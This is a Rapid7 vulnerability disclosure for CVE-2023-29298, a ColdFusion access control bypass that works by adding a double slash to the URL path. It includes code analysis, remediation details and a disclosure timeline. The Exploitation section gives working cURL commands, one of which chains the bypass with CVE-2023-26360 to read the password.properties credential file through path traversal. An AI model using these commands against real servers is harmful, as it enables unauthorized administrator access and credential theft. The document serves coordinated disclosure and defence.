Rapid7 discovered an access control bypass vulnerability affecting Adobe ColdFusion, in a product feature designed to restrict external access to the ColdFusion Administrator. Rapid7 reported this vulnerability to Adobe on April 11, 2023 and we are now disclosing it in accordance with our [vulnerability disclosure policy](https://www.rapid7.com/disclosure/).
The access control feature establishes an allow list of external IP addresses that are permitted to access the ColdFusion Administrator endpoints on a ColdFusion web server. When a request originates from an external IP address that is not present in the allow list, access to the requested resource is blocked. This access control forms part of the recommended configuration for production environments, as described during installation of the product:
“Production Profile + Secure Profile: Use this profile for a highly-secure production deployment that will allow a more fine-grained secure environment. For details, see the secure profile guide [http://www.adobe.com/go/cf\_secureprofile](http://www.adobe.com/go/cf_secureprofile).”
Alternatively, an installation that is not configured with the Secure Profile may manually configure the access control post installation.
The vulnerability allows an attacker to access the administration endpoints by inserting an unexpected additional forward slash character in the requested URL.
Product description
-------------------
Adobe ColdFusion is a commercial application server for web application development. ColdFusion supports a proprietary markup language for building web applications and integrating into many external components, such as databases and third party libraries.
This issue affects the following versions of Adobe ColdFusion:
* Adobe ColdFusion 2023.
* Adobe ColdFusion 2021 Update 6 and below.
* Adobe ColdFusion 2018 Update 16 and below.
Impact
------
This vulnerability undermines the security guarantees offered by the [ColdFusion Secure Profile](http://www.adobe.com/go/cf_secureprofile). Using the access control bypass as described above, an attacker is able to access every CFM and CFC endpoint within the ColdFusion Administrator path `/CFIDE/`, of which there are 437 CFM files and 96 CFC files in a ColdFusion 2021 Update 6 install. Note that _access_ to these resources does not imply the attacker is _authorized_ to use these resources, many of which will check for an authorized session before performing their operation. However the impact of being able to access these resources is as follows:
* The attacker may log in to the ColdFusion Administrator if they have known credentials.
* The attacker may bruteforce credentials.
* The attacker may leak sensitive information.
The attacker has increased the attack surface considerably and should a vulnerability be present in one of the many exposed CFM and CFC files, the attacker is able to target the vulnerable endpoint.
Credit
------
This vulnerability was discovered by Stephen Fewer, Principal Security Researcher at Rapid7 and is being disclosed in accordance with Rapid7’s [vulnerability disclosure policy](https://www.rapid7.com/disclosure/).
Vendor statement
----------------
CVE-2023-29298 has been addressed in Adobe's APSB23-40 Security Bulletin - CF2018 Update 17, CF2021 Update 7, and CF2023 GA build. Adobe greatly appreciates collaboration with the broader security community and our ongoing work with Rapid7. For more information, please see: [https://helpx.adobe.com/security/products/coldfusion/apsb23-40.html](https://helpx.adobe.com/security/products/coldfusion/apsb23-40.html)
Analysis
--------
The access control restricts access for external request to resources that are found within the following URL paths:
`/restplay
/CFIDE/restplay
/CFIDE/administrator
/CFIDE/adminapi
/CFIDE/main
/CFIDE/componentutils
/CFIDE/wizards
/CFIDE/servermanager`
Several Java servlets enforce the access control on their exposed resources:
* The `coldfusion.CfmServlet` which handles all requests to ColdFusion Module (CFM) endpoints.
* The `coldfusion.xml.rpc.CFCServlet` which handles requests to ColdFusion Markup Language (CFML) and ColdFusion Component (CFC) endpoints.
* The `coldfusion.rds.RdsGlobals` which handles requests for the Remote Development Service (RDS) feature.
The access control feature is implemented in the `coldfusion.filter.IPFilterUtils` class, and the method `checkAdminAccess` implements the logic for the access control, as shown below:
`public class IPFilterUtils {
private static final String[] PATHS = new String[] { "/restplay", "/cfide/restplay", "/cfide/administrator", "/cfide/adminapi", "/cfide/main", "/cfide/componentutils", "/cfide/wizards", "/cfide/servermanager" };
public static void checkAdminAccess(HttpServletRequest req) {
String uri = req.getRequestURI();
String uriToMatch = uri.substring(req.getContextPath().length()).toLowerCase();
for (String path : PATHS) {
if (uriToMatch.startsWith(path)) {
String ip = req.getRemoteAddr();
if (!isAllowedIP(ip))
throw new AdminAccessdeniedException(ServiceFactory.getSecurityService().getAllowedAdminIPList(), ip);
break;
}
}
}`
We can observe from the highlighted statement above that an HTTP request’s URL path is compared to a list of sensitive paths, and if found to begin with any of these sensitive paths, a further check is performed to see if the request’s external IP address is present in the allow list. If the request to a sensitive path is not from an allowed external IP address, an exception is raised which results in the request being denied.
As the attacker-controlled URL path is tested with a call to `java.lang.String.startsWith`, this access check can be bypassed by inserting an additional character at the start of the URL path, which will cause the `startsWith` check to fail but will still allow the underlying servlet to be able to resolve the requested resource. The character in question is an additional forward slash. For example, when requesting a resource that starts with the sensitive `/CFIDE/adminapi` path, the attacker can request this resource from the path `//CFIDE/adminapi`, which will bypass the access control while still being a valid path to the requested resource.
Exploitation
------------
The following was tested on Adobe ColdFusion 2021 Update 6 (2021.0.06.330132) running on Windows Server 2022 and configured with the Production and Secure profiles enabled and access to the ColdFusion Administrator limited to the localhost address 127.0.0.1.
We can demonstrate the vulnerability using the cURL command. For example when attempting to perform a remote method call wizardHash on the `/CFIDE/wizards/common/utils.cfc` endpoint, the following cURL command can be used:
_Note: The ampersand (&) has been escaped with a caret (^) as this example is run from Windows. On Linux you must escape the ampersand with a forward slash ()._

`\> curl -v -k http://172.23.10.174:8500/CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo`
We can see in the screenshot below how this request fails due to the access control being in place:
However, if we issue the following cURL command, noting the double forward slash in the path:
`c:\> curl -v -k http://172.23.10.174:8500//CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo`

We can see that the access control has been bypassed and the request completed successfully.

Similarly, if we try to access the ColdFusion Administrator interface in a web browser from an external IP that is not allowed access, the following error is displayed.

However, if we use an extra forward slash in the URL, we can now access the ColdFusion Administrator interface.
Chaining CVE-2023-29298 to CVE-2023-26360
-----------------------------------------
The access control bypass in CVE-2023-29298 can also be leveraged to assist in the exploitation of an existing ColdFusion vulnerability. One example of this is [CVE-2023-26360](https://attackerkb.com/topics/F36ClHTTIQ/cve-2023-26360/rapid7-analysis), which allows for both arbitrary file reading as well as remote code execution. In order to exploit CVE-2023-26360 to read an arbitrary file, an attacker must request a valid CFC endpoint on the target. As we have seen, there are multiple such endpoints available in the ColdFusion Administrator. Exploiting CVE-2023-26360 to read a file `password.properties` can be achieved with the following cURL command:
`c:> curl -v -k http://172.26.181.162:8500/CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo^&_cfclient=true^&returnFormat=wddx -X POST -H "Content-Type: application/x-www-form-urlencoded" --data "_variables={\"about\":{\"_metadata\":{\"classname\":\"\\..\\lib\\password.properties\"},\"_variables\":{}}}"`
However, if the access control is configured to block external requests to the ColdFusion Administrator, the request will fail.

Therefore we can chain CVE-2023-29298 to CVE-2023-26360 and bypass the access control in order to reach a CFC endpoint and trigger the vulnerability via the following:
`c:> curl -v -k http://172.26.181.162:8500//CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo^&_cfclient=true^&returnFormat=wddx -X POST -H "Content-Type: application/x-www-form-urlencoded" --data "_variables={\"about\":{\"_metadata\":{\"classname\":\"\\..\\lib\\password.properties\"},\"_variables\":{}}}"`

As we can see, we have now successfully exploited CVE-2023-26360 as a result of our ability to use CVE-2023-29298 as a primitive — and we can therefore read the contents of the `password.properties` file.
Remediation
-----------
Adobe released a fix for this vulnerability on July 11, 2023. According to Adobe, the following versions remediate the issue:
* ColdFusion 2023 GA build
* ColdFusion 2021 Update 7
* ColdFusion 2018 Update 17
For more details please read the [Adobe security advisory](https://helpx.adobe.com/security/products/coldfusion/apsb23-40.html).
**Note:** Rapid7 reported an incomplete fix for this issue to Adobe on June 30, 2023 after testing the vendor-provided patch. We have not independently tested the latest fix.
Timeline
--------
* **April 11, 2023:** Rapid7 makes initial contact with Adobe Product Security Incident Response Team (PSIRT).
* **April 12, 2023:** Rapid7 discloses the vulnerability details to Adobe PSIRT. Adobe confirms receipt and assigns internal tracking number VULN-24594.
* **April 20, 2023:** Adobe requests additional details regarding the network setup used during testing. Rapid7 provides the requested details and Adobe confirms receipt of the details.
* **April 25, 2023:** Rapid7 requests a status update. Adobe confirms they have reproduced the issue. Rapid7 requests a CVE identifier from Adobe.
* **May 2 - May 24, 2023:** Rapid7 and Adobe discuss a coordinated disclosure date and agree to publish advisories on July 11, 2023. Adobe assigns CVE-2023-29298.
* **June 13 - June 30, 2023:** Further coordination with Adobe; Adobe provides Rapid7 with the patch for the issue.
* **June 30, 2023:** Rapid7 informs Adobe that the patch they’ve implemented is incomplete and can be bypassed.
* **July 6 - 7, 2023:** Adobe tells Rapid7 they have implemented an improved fix and are confident that it mitigates the issue. Rapid7 is not able to allocate researchers to test the new fix in time for disclosure. Rapid7 and Adobe agree to move forward with disclosure on July 11 given Adobe’s confidence in their fix.
* **July 11, 2023:** This disclosure.


暂无评论